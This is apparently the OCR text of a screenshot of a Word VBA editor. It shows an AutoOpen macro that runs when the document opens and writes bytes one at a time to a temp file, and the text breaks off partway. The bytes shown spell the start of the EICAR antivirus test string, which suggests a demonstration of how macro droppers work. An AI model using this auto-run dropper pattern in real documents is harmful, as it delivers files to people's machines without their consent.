 Microsoft Visual Basic for Applications - Document1 - [ThisDocument (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 82, Col 8
Project - Project
(General)
Normal
Project (Document1)
Microsoft Word Objects
ThisDocument
References
Properties - ThisDocument
Sub AutoOpen()
Dim sFilename As String
Dim iFilenum As Integer
Dim oFSO As Object
iFilenum = FreeFile
Set oFSO = CreateObject("Scripting.FileSystemObject")
sFilename = Environ("temp") & "\" & oFSO.GetTempName
Open sFilename For Binary Access Write As iFilenum
Put iFilenum, , CByte(&H58)
Put iFilenum, , CByte(&H35)
Put iFilenum, , CByte(&H4F)
Put iFilenum, , CByte(&H21)
Put iFilenum, , CByte(&H50)
Put iFilenum, , CByte(&H25)
Put iFilenum, , CByte(&H40)
Put iFilenum, , CByte(&H41)